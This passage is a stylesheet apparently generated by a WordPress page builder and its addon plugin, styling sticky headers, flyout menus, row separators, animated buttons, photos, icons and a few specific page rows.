{box-shadow: none;padding: 0 0 0 20px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {text-transform: none;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {text-transform: none;}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 1025px) {.uabb-js-breakpoint {content:"1025";}}@media screen and (max-width: 737px) {.uabb-js-breakpoint {content:"737";}}
.fl-node-g53pikmuse7d.fl-row-full-height > .fl-row-content-wrap,.fl-node-g53pikmuse7d.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-g53pikmuse7d.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-g53pikmuse7d.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-g53pikmuse7d.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-g53pikmuse7d.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-g53pikmuse7d.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-g53pikmuse7d.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-g53pikmuse7d > .fl-row-content-wrap {background-image: linear-gradient(90deg, #68bd49 0%, #007f7b 100%);}.fl-node-g53pikmuse7d.fl-row-custom-height > .fl-row-content-wrap {min-height: 33.33vh;}.fl-node-g53pikmuse7d .fl-row-content {max-width: 1240px;} .fl-node-g53pikmuse7d > .fl-row-content-wrap {padding-top:80px;padding-right:40px;padding-bottom:80px;padding-left:40px;}@media ( max-width: 1025px ) { .fl-node-g53pikmuse7d.fl-row > .fl-row-content-wrap {padding-top:40px;padding-right:40px;padding-bottom:40px;padding-left:40px;}}@media ( max-width: 737px ) { .fl-node-g53pikmuse7d.fl-row > .fl-row-content-wrap {padding-top:40px;padding-right:20px;padding-bottom:40px;padding-left:20px;}}.fl-node-5pc8ib1x34q7 > .fl-row-content-wrap {background-color: #f5f6f6;} .fl-node-5pc8ib1x34q7 > .fl-row-content-wrap {padding-top:15px;padding-right:40px;padding-bottom:15px;padding-left:40px;}@media ( max-width: 1025px ) { .fl-node-5pc8ib1x34q7.fl-row > .fl-row-content-wrap {padding-top:15px;padding-right:40px;padding-bottom:15px;padding-left:40px;}}@media ( max-width: 737px ) { .fl-node-5pc8ib1x34q7.fl-row > .fl-row-content-wrap {padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}}.fl-node-rsvphxuj6i13 {width: 100%;}.fl-node-6z28isfbwdmh {width: 100%;}@media (max-width: 737px) { .fl-module-icon {text-align: center;} }.fl-node-butj8vcgfn49 .fl-icon i,.fl-node-butj8vcgfn49 .fl-icon i:before {color: #9b9b9b;}.fl-node-butj8vcgfn49 .fl-icon i:hover,.fl-node-butj8vcgfn49 .fl-icon i:hover:before,.fl-node-butj8vcgfn49 .fl-icon a:hover i,.fl-node-butj8vcgfn49 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-butj8vcgfn49 .fl-icon i, .fl-node-butj8vcgfn49 .fl-icon i:before {font-size: 16px;}.fl-node-butj8vcgfn49 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-butj8vcgfn49.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-butj8vcgfn49 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 1025px) {.fl-node-butj8vcgfn49 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 737px) {.fl-node-butj8vcgfn49 .fl-icon-wrap .fl-icon-text {height: 28px;}} 